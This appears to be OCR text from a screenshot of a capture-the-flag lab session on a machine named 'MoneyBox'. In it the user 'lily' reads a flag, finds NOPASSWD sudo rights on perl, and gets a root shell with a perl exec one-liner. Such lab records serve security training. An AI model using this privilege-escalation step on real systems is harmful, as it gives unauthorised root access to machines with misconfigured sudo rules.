 1 2 3 4 7:33
回收站
data.txt
文件系统
主文件夹
trytofind.jpg
ss1
t01276d49...
root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
lily@MoneyBox:~$ cat .user2.txt
cat: .user2.txt: No such file or directory
lily@MoneyBox:~$ ls
user2.txt
lily@MoneyBox:~$ user2.txt
-bash: user2.txt: command not found
lily@MoneyBox:~$ cat user2.txt
Yeah.....
You Got a User2 Flag
==> us3r{F14g:tr5827r5wu6nklao}
lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in
User lily may run the following commands on MoneyBox:
(ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
KALI
PURPLE